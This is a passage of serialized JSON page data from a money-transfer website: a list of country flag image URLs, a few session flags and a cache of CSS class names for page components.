8x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"currentReceive":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"components.UniversalDisclaimerComponent":{"disclaimerText":"f9b85d1","textFineprint":"fc4zu15","textMerchandise":"f4cg11h"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"f1fa1rvo","textContainer":"fsyqe51","baseElement":"fefl7vg","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f4nfwjf"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f4nfwjf"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton.medium":{"appStoreImg":"fswzyrj"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader---center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f13l4mw6","result":"flor661","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"fqxt66n","focused":"f1f1jgk7","empty":"f5r4noa"},"common.ComponentHeader-jicama-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"f1ylsimb","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fd